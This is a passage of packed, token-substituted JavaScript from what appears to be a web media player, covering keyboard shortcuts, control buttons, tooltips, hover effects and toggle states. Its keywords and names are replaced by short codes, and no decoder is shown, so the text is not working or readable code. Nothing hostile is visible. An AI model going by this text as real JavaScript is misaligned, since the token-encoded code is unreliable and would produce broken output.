b){if(b.2j(i)){if(b[i].s("cY")=="4u"&&o.gk){b[i].6v(x,1)}if(b[i].s("3f")=="3z:4u,1.0"){b[i].uB(x)}}}}}G.mq=E(x){if(1e){1e.gq("6T")}if(o.4j){o.4j.cF()}};G.QJ=E(){if(1e){1e.ge();1e.g("1q")?1F(E(){1e.1l()},4l):\'\'}if(o.4j){o.4j.cF()}if(o.4L&&o.4k){o.4a.9d()}};G.vt=E(){o.4j?o.4j.1l():\'\';if(1e){1e.vt()}};G.gx=E(m5,2i,7f){X(C x in b){if(b.2j(x)){if(b[x].g("1f")=="1e"){if(b[x].s("eH")==1){b[x].EC()}}if(b[x].g("Gg")=="1e#"+m5){b[x].1Y("1Y#4h",2i);if(b[x].g("1G")=="1C"){if(7f){b[x].5U(vG(7f))}}F{if(v.1e[\'1e\'+m5+\'1f\']=="3n"){if(7f==2V("7g")){b[x].bT(0)}F{b[x].bT(1)}}2F()}bc(b[x])}}}};G.Cs=E(){if(1e){1e.6O();1e.gq("6T");1e.gq("6l")}};G.jo=E(){C x=6L("1f","2z");if(x){x.jo()}};G.4U=E(){2F();if(7z){o.vn=H}};G.tL=E(x){if(!7z||x==1){2F();4d()}F{v.1r.vq=H}};G.vr=E(){C b=6L("1G","O");if(b){b.EJ()}};G.5b=E(){4d();2F();4d();if(o.9U){3j(7w)}F{!7z?6D(7w):\'\'}};G.DM=E(1k){if(cO==v.id&&v.1O.on==1){C x=1k.CW;C y=K;if(x==1P){x=1k.CX}if(J(o.28)||J(o.7s)||o.t8==1){I K}if(o.1B&&v.1O.gG==1){y=H}if(((v.1O.8n==1&&x==32)||(v.1O.QM==1&&x==13))&&(o.6a||o.4I||y)){if(v.1O.2E==1){7n(\'1B\',o.1B?0:1)}o.W.f4();1k.9p();I K}!v.1O.lT?v.1O.lT=0.2:\'\';!v.1O.1L?v.1O.1L=5:\'\';if(v.1O.CM==1&&(o.6a||y)){if(o.R.1n()>0){X(C i=48;i<58;i++){if(x==i){o.W.3F((o.R.1n()*(x-48)*10)/1u,H)}}}}if(x==39&&(o.6a||y)){lR(v.1O.vE)}if(x==37&&(o.6a||y)){lS(v.1O.vE)}if(x==38&&(o.6a||y)){lR(v.1O.vF)}if(x==40&&(o.6a||y)){lS(v.1O.vF)}if(x==QV&&(o.6a||y)){lR(v.1O.CU)}if(x==QW&&(o.6a||y)){lS(v.1O.CU)}}};E 6L(y,z){X(C x in b){if(b.2j(x)){if(b[x].s(y)==z){I b[x]}}}}E lR(x){if(x=="62"){if(o.Y){o.U.9R()}F{x="3P"}}if(x=="3P"){if(o.R.1n()>0){if(o.R.1c()+3x(v.1O.3P)<o.R.1n()){o.W.3F(o.R.1c()+3x(v.1O.3P),H)}}}if(x=="1N"){o.W.3R(3x(v.1N)+3x(v.1O.lT));1k.9p()}if(x=="1L"){o.R.1L(v.1O.1L/1u);1k.9p()}if(v.1O.2E==1){7n(x,1)}}E lS(x){if(x=="62"){if(o.Y){o.U.dJ()}F{x="3P"}}if(x=="3P"){if(o.R.1n()>0&&o.1D){o.W.3F((o.R.1c()-v.1O.3P>=0?o.R.1c()-v.1O.3P:0),H)}}if(x=="1N"){o.W.3R(3x(v.1N)-3x(v.1O.lT));1k.9p()}if(x=="1L"){o.R.1L(-v.1O.1L/1u);1k.9p()}if(v.1O.2E==1){7n(x,0)}};G.DP=E(1k){if(cO==v.id){C x=1k.CW;if(x==1P){x=1k.CX}if(x==57){if(v.1w==1){}}if(o.23&&x==27){o.W.7d()}if(J(o.28)||J(o.7s)){I K}if(v.1O.f==1&&x==70&&v.ek!=1&&(o.6a||o.4I)){if(v.1O.2E==1){7n(\'23\',o.23?0:1)}o.23?o.W.7d():o.W.8u()}if(v.1O.m==1&&x==77&&(o.6a||o.4I)){if(v.1O.2E==1){7n(\'4X\',o.3m?1:0)}o.3m?o.W.6j():o.W.5J()}}};G.5a=E(){3L(o.gD);X(C x in o){if(x.P("19")==0&&x.P("Ho")>-1){3L(o[x])}}X(C i=0;i<fN.V;i++){1a=fN[i];if(b[1a]){b[1a].5a()}}if(1e){1e.5a()}if(Y){Y.5a()}bg.5a();if(7w.4n==o.1V){o.1V.3C(7w)}F{o.1r?o.1r.3C(7w):\'\'}};G.i5=E(){i5()};G.fL=E(){fL();4d()};G.fP=E(){fP()};G.qE=E(){I 7z}};C CV=E(1a){C i;C B=[];C w;C h;C tK=0;C bg;C kh;C 8s;C mX=0;C 4h=H;C Gv=K;C 3e=1;C 3i=1;C 2q;C hl;C 2I;C 7U;C 1f;C 9F=\'\';C x0;C y0;C on;C 6t=K;C aW=K;C cz=0;C R3;C Se=0;C fJ=0;C G1=0;C hm=0;C o0=K;C Gh=K;C hj=K;C 2Y=K;C ha;C eH;C jX;C sV=K;B=9C(B,eP.S);B=9C(B,v[1a]);C W=[B.1f];1f=W[0];J(B.CD)?W[1]=B.CD:\'\';J(B.CK)?W[1]=B.CK:\'\';J(B.1R)?B.1C=B.1R:\'\';if(2M(B.Cw)){o.af?B.1L=B.Cw:\'\'}if(1f=="2Q"){o.e2=H}if(J(B.3f)){if(B.1G=="1C"&&B.3f!=\'\'){if(J(v[B.3f+\'1C\'])){B.1C=v[B.3f+\'1C\']}}if(B.3f.P("1e#")==0){9F=B.3f;if(B.2I==\'\'&&9F.P(",")==-1){B.2I=2V(v.1e[\'1e\'+9F.1y(9)+\'1f\'])}}if(B.3f.P("5W")>-1){v.Cx=H}if(B.3f.P("2Q:")>-1){o.e2=H}if(B.3f=="Si"){B.Sm=1v Sn(B)}}C 6M=B.2I?B.2I.2w("///"):[];if(B.CB==1){B.1G="1C";B.1C=hu(0)+(W.V>1?\'///\'+hu(1):\'\');if(2M(B.9W)){B.1z=B.9W}}B.it=[];B.il=[];C ts=0;C 2E=1v go();C 1t=1v go();C cQ=1v go();C So=1v go();C h9=0;C aN;if(B.1G=="1C"){if(B.4s){if(J(v[B.4s+\'1C\'])){B.1C=v[B.4s+\'1C\']}}if(J(B.1C)){2E[0]=53(B.1C);B.ov=B.1C.V;C vc=[\'/\',\'|\',\'-\'];vc.P(B.1C.1y(-1))>-1?B.sL=B.1C.1y(-1):\'\';vc.P(B.1C.1y(0,1))>-1?B.sM=B.1C.1y(0,1):\'\';if(1f=="1c"||1f=="1n"){if(B.1C.P(\'0:\')==0){B.oz=H}if(B.1C.2w(":").V==3){B.Gj=H}F{if(B.1C.P(\'hf:hf\')>-1){B.Gk=H}}if(B.jM==1){v.jM=1}}if(B.CA==1&&B.1C.P("-")==0){B.Gl=H}if(B.1C.P("///")>0&&(1f=="4y"||B.CB==1)){B.f8=B.1C.2w("///");B.1C=2E[0]=B.f8[0]}}if(v.tk==1){1F(8q,1u);1F(8q,4i);1F(8q,2f)}}F{if(J(B.1t)){2E[0]=B.1t;if(2E[0].P("///")>0&&2E[0].P("jl")==-1){2E=B.1t.2w("///")}if(J(B.ke)){2E[1]=B.ke}if(B.mG==1){if(2M(B.Cv)){2E.3a(B.Cv);h9=2E.V-1}}}}if(1f=="4y"){if(B.Sp==1&&J(B.jD)){B.sA=B.3f}}C 19=1W("26");if(B.1p==\'9J\'){o.9J?o.9J.1T(19):1F(E(){o.9J.1T(19)},1u)}F{if(B.1p.P(\'U\')>-1&&v.1r.1l==1&&v.1r.cp==1){o.1r.1T(19)}F{o.1V.1T(19)}if(1f=="cW"&&B.Sr==1){19.B.5d=FT}}if(B.CC==1){B.gX=1v Su(B,19)}C kh=1W("26");19.1T(kh);C cI=1W("26");O(cI,{"1p":"2p","1b":0,"1g":0});19.1T(cI);O(19,{"1p":"2p","1b":0,"1g":0,"1E":1,"dy":"mw","nW":"iV"});if(2M(B.4s)){3W(19,{"id":(v.id+"4Z"+"9g"+B.4s)})}if(B.CH==1){O(cI,{"5l":"2R 0.2s 3c"})}if(2E.V>0){X(i=0;i<2E.V;i++){1t[i]=1W("26");O(1t[i],{"1p":"2p","1g":0,"1b":0,"9h":"1Z","1E":B.a,"5l":"1E 0.1s 3c"});if(B.fh>B.1L){O(1t[i],{"5l":"1E 0.1s 3c,2R 0.1s 3c"})}if(B.1G=="fx"&&B.2S!=\'\'){if(2M(B.4s)){3W(1t[i],{"id":(v.id+"4Z"+"19"+"4Z"+B.4s+"4Z"+"1t")});if(v[B.4s+\'2S\']){B.2S=v[B.4s+\'2S\']}}if(B.2S.P(".sW")>-1||B.2S.P(".fZ")>-1||B.2S.P(".8Y")>-1||B.2S.P("jl")>-1){B.2S.P("//")==-1&&B.2S.P("jl")==-1?B.2S=\'//\'+B.2S:\'\';C z=1W("3S");B.o3=1;z.1A("fE",su);z.2S=B.2S;1t[i].1T(z);B.w=1t[i].29;B.h=1t[i].2P;if(B.CJ>0){O(z,{1h:B.CJ})}}}if(B.1G=="1C"){O(1t[i],{"1z":(B.1z),"dy":B.f5*2y(v.8c,1),"vf":f7(B.4P),"jt-ei":B.gM+\'px\',"2O":"0 cm 0 cm","a5-8n":"dv"});if(o.af){if(2M(B.Eh)){O(1t[i],{"dy":B.Eh*2y(v.8c,1),})}}if(B.2u==1){if(B.1C.P("<a ")>-1||1a=="bh"){O(1t[i],{"9h":"2C"})}}if(B.D5==1){O(1t[i],{"4P-jI":"D5"})}if(B.Ei){O(1t[i],{"nW":B.Ei+"em"})}2E[i]==\'4W\'?2E[i]=2V("4W"):\'\';1t[i].1U=uE(2E[i]);1F(sJ,1u);B.w=1t[i].29;B.h=1t[i].2P;if(2M(B.4s)){3W(1t[i],{"id":(v.id+"ne"+B.4s+"SH")})}}if(B.1G=="O"){o.1D?1F(uG,4l):\'\'}C 8Q=2E[i].6e();if(8Q.P(\'C:\')==0){8Q=2y(1Q[8Q.1y(4)],\'\')}C k5=8Q.P(\'<2c\')>-1||8Q.P(\'<SG\')>-1;if(B.1G=="2c"&&(8Q.P(\'<g>\')>-1||k5)){if(1f=="4X"||1f=="4y"){8Q=8Q.22(/n8/g,\'n8\'+v.id+1a)}if(8Q.P(\'4e\')>-1){b4(1t[i])}1t[i].1U=(!k5?"<2c 17=\'20\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'>":\'\')+8Q+(!k5?"</2c>":\'\');1t[i].29>20?B.w=1t[i].29:\'\';1t[i].2P>20?B.h=1t[i].2P:\'\';O(1t[i],{"17":B.w,"1h":B.h});if(B.9W!=-1){ny(1t,B.9W)}if(2M(B.4s)){3W(1t[i],{"id":(v.id+"ne"+B.4s+"SF"+i)})}}cI.1T(1t[i]);i>0?1l(1t[i]):\'\'}au();jX?su():\'\';if(B.3f=="4a"){B.4a=1;B.1l=1;o.4a?1t[0].1U=o.4a.lz(B.9W!=-1?B.9W:\'#3p\'):\'\';if(o.1o.2o){1t[0].FQ=tF;1t[0].SA=5y;1t[0].tc=tG}F{1t[0].ih=6d;1t[0].ij=5y;1t[0].jg=cN}}F{if((bg.29*B.1L<35||bg.2P*B.1L<35)&&B.1G!=\'1C\'){vd();b4(8s)}F{b4(bg)}}if(1f=="4y"){C lu=\'\';if(B.fC==1&&J(B.3f)){lu=B.3f;if(lu.P("3z:")==0){C 1K=lu.1y(4).2w(",");if(1K.V==2){C cK=1K[1].2w("/");if(cK.V==2){1K[0]==\'hd\'?1K[0]="5L":\'\';if(v[1K[0]]==cK[1]){B.a=1;O(1t[0],{"1E":B.a})}}}}if(lu=="FS"||lu=="4t"){o.W.fo();19.B.5d=FT;o.t8=1}}if((B.1l==1&&(B.FV==1||B.FP==1||B.FW==1))||lu.P("6P")==0){B.FY=1;if(7T([B.1p],"19")){B.FZ=1}}}if(1f=="1e"&&B.eH==1){eH=1v RX(19,bg,B)}if(B.2u==0){h8(19)}if(B.o3==1){1l(bg)}if(B.2q==1){mS()}if(B.1p.P("2e")>-1){fJ=1}if(B.1p.P("1g")>-1){G1=1}if(B.1p.P("2H")>-1||B.1p.P("19")>-1){hm=1}2F();C t=\'\';if(B.aF!=0){t+="mM("+B.aF+"u1)"}if(B.Sc==1){t+=" 3e(-1)"}if(B.RI==1){t+=" 3i(-1)"}if(t!=\'\'){O(cI,{"2R":t})}if(1f=="cW"){hQ()}C 1K=[];C i;if(1f=="Y"){1K=[\'eX\',\'G3\',\'kI\',\'G4\',\'kJ\',\'kN\'];X(i=0;i<1K.V;i++){if(J(B[1K[i]])&&!J(v.Y[1K[i]])){v.Y[1K[i]]=B[1K[i]]}}}if(1f=="1R"){1K=[\'kp\',\'tI\',\'tH\'];X(i=0;i<1K.V;i++){if(J(B[1K[i]])&&!J(2U[1K[i]])){v[1K[i]]=B[1K[i]]}}}B.jP==1?8F():\'\';if(1f=="4y"&&B.on==0){3j(19)}if(B.1l==1&&B.k8>0){1F(FX,B.k8*2f)}}E FX(){B.k8=-1;o.U.5b()}E vd(){if(8s){8s.4n.3C(8s)}8s=1W("26");O(8s,{"1p":"2p","1g":0,"1b":0,"17":B.1G=="fx"?bg.29:(bg.29>35?bg.29:35)*B.FM,"1h":B.1G=="fx"?bg.2P:(bg.2P>35?bg.2P:35)*B.tQ});B=3Y(B,\'gF\',\'gF\');19.1T(8s)}E b4(x){if(1f.P("1c")==0&&W.V==1){B.2u=0}if(1f=="4y"&&B.fC==0){B.2u=0}if(B.2u==1){if(B.gs==1){O(x,{"6x":"4e"})}O(x,{"9h":"2C"});if(o.1o.2o){x.1A("aW",E(e){tG(e)});x.1A("iq",E(e){tF(e)});x.1A("iQ",E(e){FB(e)})}if(v.b7==1||!o.1o.2o){x.ea=aI}if(v.1r.gB==1||B.gB==1){O(x,{"2t-1z":"#tS","1E":0.5})}}F{O(x,{"6x":"6R"})}if(!o.1o.2o){x.ih=6d;x.ij=5y}if(B.2Y==1||B.2q==1){x.jg=cN}}E tG(e){js("RQ"+1a);e.9V();aW=H}E tF(e){B.FC==1?6d():\'\';e.9V()}E FB(e){e.9V();e.9p();B.FC==1?5y():\'\';if(!aW){aI(e)}aW=K}E au(){if(bg){bg.4n.3C(bg)}bg=1W("26");O(bg,{"1p":"2p","1g":0,"1b":0});if(2M(B.4s)){3W(bg,{"id":(v.id+"ne"+B.4s+"RR")})}w=B.w;h=B.h;B.fB=-1;B.a8=-1;B=3Y(B,\'2D\',\'2D\');B=3Y(B,\'9N\',\'9N\');if(B.as&&o.af){if(B.as!=\'0 0 0 0\'){B=3Y(B,\'9N\',\'as\')}}if(B.1G=="1C"){w=1t[ts].29;h=1t[ts].2P;if(B.tA>0){w<B.tA?w=B.tA:\'\'}}B=3Y(B,\'eA\',\'eA\');B=3Y(B,\'FD\',\'FD\');if(2M(B.4s)&&J(v.4y)&&B.1f=="4y"){if(1M(v.4y)==\'3B\'){X(C i=0;i<8S.5R(v.4y).V;i++){if(v.4y[i][B.4s]){if(v.4y[i][B.4s]=="7g"){B.on=0}F{C 1K=v.4y[i][B.4s].2w(":");if(1K[0]=="2D-1b"){if(1K[1].P("%")>0){B.kf=3b(1K[1])}F{B.3K=3b(1K[1])}}}}}}}B.h=h;B.w=w;if(B.bg==1){h=h+B.9n+B.96;w=w+B.6G+B.6F;B.h=h;B.w=w;if(B.1G=="1C"){B.gA=1t[0].2P}}F{B.5E=0}O(bg,{"17":(B.Fx==1?FE:w),"1h":h,"tP":(B.mU*h)/2,"2t":6h(B.4w,B.5E),"5l":"2t .1s 3c, 2R .1s 3c"+(2M(B.ce)?\', 6Q .1s 3c\':\'\')});if(B.1G=="fx"){O(bg,{"17":w,"1h":h,"tP":(B.mU*h/B.1L)/2,})}if(B.F2==1){uy(bg,B.4w,B.F4,B.F5)}if(B.nb==1){O(bg,{"2K":"5n 5z "+B.nY})}if(B.9I==1){O(bg,{\'jz-6Q\':\'9I(a7)\'})}kh.1T(bg)}E 2F(){C fB=(-bg.2P/2);C a8=(-bg.29/2);if(fB!=B.fB||a8!=B.a8){O(bg,{"1g":(-bg.2P/2),"1b":(-bg.29/2)});B.fB=fB;B.a8=a8}if(8s){C x=B.1G=="fx"?bg.29:(bg.29>35?bg.29:35);C y=B.1G=="fx"?bg.2P:(bg.2P>35?bg.2P:35);O(8s,{"1g":(-y/2)+B.F1-B.EV,"1b":(-x/2)+B.RV-B.RW})}X(C i=0;i<2E.V;i++){C it=B.1G=="2c"?2x.4b(3b(1t[i].B.1h))/2:2x.4b(1t[i].2P)/2;C il=B.1G=="2c"?3b(1t[i].B.17)/2:1t[i].29/2;if(it!=B.it[i]||il!=B.il[i]){O(1t[i],{"1g":-it,"1b":-il});if(bg){O(1t[i],{"1g":(4R(1t[i].B.1g)+B.9n/2-B.96/2+B.RY/2+B.S6/2),"1b":(4R(1t[i].B.1b)+B.6G/2-B.6F/2+B.S8/2+B.Sb/2)})}B.it[i]=it;B.il[i]=il}}}E 6d(){C i;6t=H;if(B.cQ==1){if(on&&J(B.ke)){i=1}F{i=0}if(aN&&cQ.V>2){i=2}if(cQ[i]){mH();1q(1t[cQ[i]])}}if(B.bg==1){O(bg,{"2t":6h(tw(B.bn,B.4w),tw(B.9j,B.5E))});if(2M(B.ce)){O(bg,{"6Q":"fn("+B.ce+")"})}}if(B.6C>-1&&!Gv){X(i=0;i<2E.V;i++){if(1t[i].B.5q!="2Y"){O(1t[i],{"1E":B.6C})}}}if(B.kg!=-1){ny(1t,B.kg)}if(B.XR==1){cz=cz+45;he(1t[0],cz)}if(B.fh>B.1L&&B.fh>-1){1L(B.fh)}if(1f=="1e"&&o.U.bj()){}F{if(B.2q==1&&B.jP!=1){C x=6M.V>1&&!on?6M[1]:6M[0];if(x){if(x.P(\'C:\')==0){2I.1U=1Q[x.1y(4)];8F()}}1q(2q);O(2q,{"1E":1})}}if(1f=="4X"){o.W.4V(H);o.4V=H}o.d0=H;o.U.gf(1a,"6t")}E 5y(){6t=K;C i;if(B.cQ==1){if(on&&J(B.ke)){i=1}F{i=0}if(aN&&cQ.V>2){i=2}mH();1q(1t[i])}if(B.bg==1){O(bg,{"2t":6h(B.4w,B.5E)});if(2M(B.ce)){O(bg,{"6Q":"fn(1)"})}}if(B.6C>-1){X(i=0;i<2E.V;i++){if(1t[i].B.5q!="2Y"){O(1t[i],{"1E":B.a})}}}if(B.fh>-1){1L(B.1L)}if(B.kg!=-1){ny(1t,(B.9W==-1?\'#3p\':B.9W))}if(1f=="4X"&&!o.23){o.W.4V(K);o.4V=K}sD();o.d0=K;o.U?o.U.gf(1a,"8e"):\'\'}E sD(){if(B.2q==1&&B.jP!=1){1l(2q);O(2q,{"1E":0})}}E aI(e){e?e.7H=H:\'\';if(!o0){o.U.er(1a);if(1f=="4y"){nT()}sD();if(B.XS==1){cz=cz+45;he(1t[0],cz)}hj=H;if(B.Gx==1||(1a=="sC"&&B.1l==1&&B.sB==1)){o.U.5b()}}};G.Gy=E(){aI()};E nT(){if(2E){if(2E.V>1){if(on==H){1q(1t[0]);1l(1t[1])}F{1q(1t[1]);1l(1t[0])}}if(B.2q==1&&6M.V>1){2I.1U=o.ni+(on==H?6M[0]:6M[1])+o.gV;8F()}}if(J(B.sA)){if(on==H){B.3f=B.sA}F{B.3f=B.jD}}mF();on=on!=H;if(B.3f){if(B.3f.P(",0/1")>-1){js(B.3f,on?1:0)}}if(B.bg==1&&J(B.sz)){if(B.sz!=-1){if(on){B.Gs=B.4w;B.4w=B.sz}F{B.4w=B.Gs}au();b4(bg);2F();if(B.1G=="1C"){8q()}F{1L(B.1L)}}}}E mF(){if(J(B.f8)){if(B.f8.V>1){if(on==H){5U(B.f8[0])}F{5U(B.f8[1])}}}}E uP(1k){1k.7H=H;o.U.er(1a)}E mH(){X(C i=0;i<2E.V;i++){if(1t[i].B.5q!="2Y"){O(1t[i],{"1E":B.a});1l(1t[i])}}}E sJ(1C){if(1t[0]){if(1t[0].29>o.2G-B.3K-B.42-B.6G-B.6F){if(B.sy==1){if(!1C){1C=1t[0].1U}1t[0].1U=\'<sy>\'+1C+\'</sy>\'}F{O(1t[0],{"a5-8n":"dE"})}O(1t[0],{"17":o.2G-B.3K-B.42-B.6G-B.6F})}}}E su(){if(bg){jX=K;B.o3=0;1l(bg);if(1t[0]){B.w=1t[0].29*B.1L;B.h=1t[0].2P*B.1L;1L(B.1L)}B.9Y=0;au();vd();b4(8s);1q(bg);2F();o.U.4U();if(!5G(19)){3j(19)}}F{jX=H}}E F9(1k){1k.7H=H}E cN(){if(!o.1o.2o&&!o.d0){6d()}8F()}E 1L(x){if(x>0){O(bg,{"2R":"1L("+x+")"});X(i=0;i<2E.V;i++){O(1t[i],{"2R":"1L("+x+")"})}if(B.gX){B.gX.1L(x)}3e=x;3i=x}}E mS(){2q=1W("26");O(2q,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'1h\':\'2C\',"1E":0,"5l":"1E 0.1s 3c"});hl=1W("26");B=3Y(B,\'j8\',\'j8\');B=3Y(B,\'Gz\',\'Gz\');O(hl,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':\'1u%\',\'1h\':30,\'2t-1z\':B.j6,\'1E\':B.i9,\'2K-6Y\':B.uO});2I=1W("26");O(2I,{\'1p\':\'2p\',\'1b\':B.uH,\'1g\':B.mN,\'1z\':B.uJ,\'4P-mL\':f7(B.uL),\'4P-3Z\':B.uM*2y(v.8c,1),"jt-ei":B.uN+\'px\',"2z-1h":"1"});if(B.2I){if(B.2I.P("C:")==0){B.GB=H}}if(!B.GB){O(2I,{\'a5-8n\':\'dv\'})}if(B.eZ==1){7U=1W("26");7U.1U=\'<2c 17="a7" 1h="mD" uQ="0 0 8 6" 8g="1.1" 3X="3E://41.w3.3Q/3T/2c" 3X:43="3E://41.w3.3Q/7v/43"><dO id="Ew" 3V="1Z" 5A="#\'+B.j6.22("#","")+\'" 5A-Ev="Eu" 8j="0 0 8 0 4 6"></dO></2c>\'}if(B.jP==1){O(2q,{"1E":1});b4(2q)}F{h8(2q)}19.1T(2q);2I.1U=o.ni+(B.2I==\'\'?2V(1f):6M[0])+o.gV;2q.1T(hl);2q.1T(2I);if(B.eZ==1){2q.1T(7U);C sl=o.sn?\'-a7\':\'-mD\';C ps=B.XX;if(!J(ps)){ps=\'\'}C tp=ps.P("1g")>-1;if(tp){he(7U,\'-XZ\')}O(7U,{\'1p\':\'2p\',\'2e\':(ps.P("2e")>-1?10*B.1L:\'2C\'),\'1b\':(ps.P("1b")>-1?10*B.1L:(ps==\'\'||ps==\'1g\'?\'50%\':\'2C\')),\'2D-1b\':(ps==\'\'||ps==\'1g\'?\'-CN\':0),\'2H\':(tp?\'2C\':sl),\'1g\':(tp?sl:\'2C\'),\'1E\':B.i9})}8F()}E 8F(){if(B.2q==1){O(2q,{"1g":(hm==1?-h-2q.2P+3:-2q.2P/2)+B.Y2-B.Y3,"1b":(fJ==1?-2I.29:(hm==1?-w/2:+2I.29))-(hm==1?0:2I.29/2+5)+B.Yf-B.Yg,"1h":B.mN+2I.2P+B.uC,"17":B.uH+2I.29+B.Ey});O(hl,{\'1h\':2q.2P});2q.B.5d="2f"}}G.c=E(){I 19};G.s=E(x){I B[x]};G.ss=E(x,x2){I J(B[x])?B[x][x2]:K};G.g=E(x){9Z(x){1m"17":I w;1j;1m"1h":I h;1j;1m"h":I 2y(B.gA,h);1j;1m"x":I 4R(19.B.1b);1j;1m"y":I 4R(19.B.1g);1j;1m"1E":I 19.B.1E?19.B.1E:1;1j;1m"1q":I 4h;1j;1m"3e":I 3e;1j;1m"3i":I 3i;1j;1m"1f":I 1f;1j;1m"Gg":I 9F;1j;1m"hj":I hj;1j;1m"1G":I B.1G;1j;1m"V":I B.ov?B.ov:0;1j;1m"1a":I 1a;1j;1m"x0":I x0;1j;1m"y0":I y0;1j;1m"6t":I 6t;1j;1m"1e#":I 9F.P("1e#")==0;1j;1m"1e:":I 9F.P("1e:")==0;1j;1m"sr":I 1f=="4y"&&B.1G=="1C";1j;1m"1Y#4h":I sV;1j;6R:I K}};G.1Y=E(k,x){9Z(k){1m"1q":6t?5y():\'\';4h=x;1j;1m"2i":Ga(x);1j;1m"6D":6D(19);1j;1m"3j":3j(19);1j;1m"Gp":B.2Y=0;1j;1m"sF":if(B.G9>0&&B.2Y!=1&&!ha){2J(ha);ha=1F(E(){3j(19);B.2Y=1;ha=1P},B.G9*2f)}1j;1m"1L":1L(x);1j;1m"Yh":O(19,{"2R":"1L(0)"});1j;1m"3e":O(19,{"2R":"3e("+x+")"});3e=x;1j;1m"3i":O(19,{"2R":"3i("+x+")"});3i=x;1j;1m"1E":O(19,{"1E":x});1j;1m"sP":O(1t[0],{"1E":x});1j;1m"fK":O(1t[0],{"6Q":"fK("+x+")"});1j;1m"1b":O(19,{"1b":x});1j;1m"1g":O(19,{"1g":x});1j;1m"17":O(19,{"17":x});1j;1m"1h":O(19,{"1h":x});1j;1m"tY":B.tY=x;1j;1m"fJ":fJ=x;1j;1m"1Y#4h":sV=x;1j;1m"x":O(19,{"1b":x});1j;1m"y":O(19,{"1g":x});1j;1m"5H":B.5H=x;1j;1m"6P":B.6P=x;1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j;1m"fH":B.fH=x;1j;6R:I K}};E Ga(x){if(x&&o.1o.2o){o0=H;1F(Ge,fG)}if(!x){if(B.mG==1&&aN){1l(1t[h9]);1q(1t[0]);aN=K}}if(B.o3==1){x?1q(19):1l(19)}F{if(1a=="Yi"||1a=="Gb"){x?1q(19):1l(19)}F{O(19,{"2i":(x?"4t":"1Z")})}4h=x;x?1q(19):\'\'}if(x&&B.sR){B.sR=K;1F(8q,1u)}}E Ge(){o0=K}G.5U=E(x,y){if(9F!=\'\'&&(B.1C==\'x\'||B.1C==\'1x\')){x=x+\'x\'}if(y){x=B.1C+x}5U(x);!5G(19)?B.sR=H:\'\'};G.hC=E(x){B.8C=x;5U(x);o.U?o.U.4U():\'\'};G.sQ=E(){he(cI,mX);mX+=20};E he(x,y){O(x,{"2R":"mM("+y+"u1)"+(x==1t[0]&&!Gh&&3e!=1?\' 1L(\'+3e+\')\':\'\')})};G.Gi=E(x){if(B.1C.P("{1R")>-1){5U(B.1C)}};G.nT=E(){nT()};E 5U(1C){if(B.1G=="1C"){if(J(1C)){if(B.Gj){if(1C.V==4){1C=(B.oz?\'0:0\':\'hf:0\')+1C}if(1C.V==5){1C=(B.oz?\'0:\':\'hf:\')+1C}if(1C.V==7){1C=(B.oz?\'\':\'0\')+1C}}if(B.Gk){if(1C.V==4){1C=\'0\'+1C}}B.ov=1C.V}1C=(B.sM?B.sM+(B.Gl?\'\':\' \'):\'\')+1C+(B.sL?\' \'+B.sL:\'\');C Gn=1t[0].29+(B.bg==1?B.9n+B.96:0);C G7=1t[0].2P+(B.bg==1?B.9n+B.96:0);1t[0].1U=o.ni+(1f=="4y"?uE(1C):1C)+o.gV;if(B.Xq==1){1t[0].1U+=\'<bR B="2i:bM-4t;17:cC"></bR><bR B="2K-1g: cm 5z \'+3D(B.1z)+\';2K-1b: cm 5z dq;2K-2e: cm 5z dq;1p: 2p;2e:cm;1g: 50%;2D-1g: -5n;"></bR>\'}if(1f=="1R"){O(1t[0],{"17":"2C","a5-8n":"dv"});sJ(1C)}B.w=1t[0].29+(B.bg==1?B.9n+B.96:0);B.h=1t[0].2P+(B.bg==1?B.9n+B.96:0);if(Gn!=B.w||G7!=B.h||(B.w>0&&tK==0)){8q()}if(1t[0].29>0){tK=B.w}F{9F!=\'\'?1l(1t[0]):\'\';if(1C!=\'\'){1F(8q,10)}}}}G.8q=E(){8q()};E 8q(){if(B.1G=="1C"){if(1t[0]){if(1t[0].29>0){9F!=\'\'?1q(1t[0]):\'\';w=B.w=1t[0].29;h=B.h=1t[0].2P;au();b4(bg);2F();o.U?o.U.tL():\'\'}}}}G.uB=E(x){if(B.Fv==1){C n=4;if(1a=="Xt"){if(o.1o.2o){I}}F{n=8}C y=\'n8\';C z=[];X(C i=1;i<n;i++){z[i]=1X.7J(y.94(v.id,1a,\'Xv\',i))}if(z[1]){X(C i=1;i<n;i++){z[i]?1l(z[i]):\'\'}if(n==4){X(C i=1;i<n;i++){x>(i/n)&&z[i]?1q(z[i]):\'\'}}F{X(C i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1q(z[i]);1j}}}}}};G.On=E(){if(!on){if(2E){if(2E.V>1&&W.V>1){1l(1t[0]);1q(1t[1])}}if(W.V>1){1f=W[1];if(B.2q==1){2I.1U=hu(1);8F()}}if(B.mG==1&&aN){1l(1t[h9]);aN=K}mF();on=H}};E hu(x){I o.ni+(B.2I==\'\'?2V(W[x]):(6M.V>1?6M[x]:6M[0]))+o.gV}G.bT=E(x){bT(x)};G.ED=E(x,y){if(B.gX){B.gX.cF(x,y)}};E bT(x){C y=\'n8\';C z=1X.7J(y.94(v.id,1a,\'Xz\'));if(z){O(z,{"5l":"2R 0.1s 6n-8e"});if(x==1){z.B.2R=\'EE(0, 0)\'}F{z.B.2R=\'EE(-EF, 0)\'}}F{if(x==1){B.a=1}F{B.a=0.5}}on=x==1;if(B.2q==1&&6M.V>1){2I.1U=(on?6M[0]:6M[1])}O(1t[0],{"1E":B.a})};G.h6=E(){if(on){if(2E){if(2E.V>1&&W.V>1){1q(1t[0]);1l(1t[1]);O(1t[0],{"1E":B.a})}}1f=W[0];if(W.V>1){if(B.2q==1){2I.1U=hu(0);8F()}}mF();on=K;aN=K}};G.uP=E(){if(B.mG==1){mH();1q(1t[h9]);aN=H}};G.EG=E(){C 2B=K;if(B.1l==1&&B.EH==1){if(5G(o.2b)){2B=H}}if(!2B){6D(19);C dW=19.cX("*");X(C i=dW.V;i--;){O(dW[i],{"5H-1B-eh":"Yx"})}4h=H}};G.hQ=E(){hQ()};E hQ(){3j(19);C dW=19.cX("*");X(C 